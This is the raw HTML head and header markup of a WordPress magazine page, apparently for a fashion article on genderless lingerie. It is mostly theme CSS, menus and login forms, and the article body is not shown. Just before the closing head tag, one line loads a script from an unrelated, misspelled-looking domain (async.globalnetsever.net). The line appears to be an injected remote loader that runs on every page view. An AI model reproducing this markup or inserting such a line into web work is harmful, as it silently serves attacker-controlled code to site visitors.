    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2d80ed;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2d80ed !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2d80ed;
    }

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2d80ed;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2d80ed transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2d80ed;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2d80ed;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2d80ed !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2d80ed;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2d80ed !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d80ed transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2d80ed;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2d80ed;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2d80ed;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 128, 237, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d80ed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Gelasio;
	
	}


	
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d80ed;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2d80ed;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2d80ed;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2d80ed !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2d80ed;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.altafocus.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.altafocus.com/category/fashion/",
                    "name": "Fashion"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.altafocus.com/the-future-of-lingerie-is-genderless/",
                    "name": "The Future Of Lingerie Is Genderless"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #2d80ed;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #2d80ed;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2d80ed;
                }
                .tdm-btn-style1 {
					background-color: #2d80ed;
				}
				.tdm-btn-style2:before {
				    border-color: #2d80ed;
				}
				.tdm-btn-style2 {
				    color: #2d80ed;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2d80ed;
                    -moz-box-shadow: 0 2px 16px #2d80ed;
                    box-shadow: 0 2px 16px #2d80ed;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2d80ed;
                    -moz-box-shadow: 0 4px 26px #2d80ed;
                    box-shadow: 0 4px 26px #2d80ed;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-5534 single-format-standard td-standard-pack the-future-of-lingerie-is-genderless global-block-template-1 td-estates-pro single_template_8  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-123"><a href="https://www.altafocus.com/category/interviews/">Interviews</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.altafocus.com/category/innovation/">Innovation</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.altafocus.com/category/health/">Health</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.altafocus.com/category/sports/">Sports</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://www.altafocus.com/category/travel/">Travel</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.altafocus.com/category/tech/">Tech</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120"><a href="https://www.altafocus.com/category/fashion/">Fashion</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.altafocus.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_6c0" class="tdc-zone"><div class="tdc_zone tdi_2_000  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_000{
                    min-height: 0;
                }.tdi_2_000 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #2d80ed;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style>
<div class="tdi_1_6c0_rand_style td-element-style" ></div><div id="tdi_3_363" class="tdc-row"><div class="vc_row tdi_4_fcc  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_fcc{
                    min-height: 0;
                }#tdi_3_363.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3_363.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4_fcc,
				.tdi_4_fcc .tdc-columns{
				    display: block;
				}.tdi_4_fcc .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_fcc {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_fcc .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_909  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_909{
                    vertical-align: baseline;
                }.tdi_6_909 .wpb_wrapper,
				.tdi_6_909 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_909 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_909 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_909{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_909{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_131 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_131" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_131{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_131{
                    display: inline-block;
                }.tdi_7_131 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_131 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_131 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_00e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_00e{
                    vertical-align: baseline;
                }.tdi_9_00e .wpb_wrapper,
				.tdi_9_00e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_00e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_00e .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_00e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_00e{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_306" >
<style>
/* custom css */
.tdi_10_306 .tdb-logo-a,
                .tdi_10_306 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_306 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_306 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_306 .tdb-logo-img{
                    max-width: 400px;
                }.tdi_10_306 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_306 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_306 .tdb-logo-text-title{
                    display: block;
                }.tdi_10_306 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_306 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10_306 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_306 .tdb-logo-img{
                    max-width: 180px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_306 .tdb-logo-img{
                    max-width: 92px;
                }
}
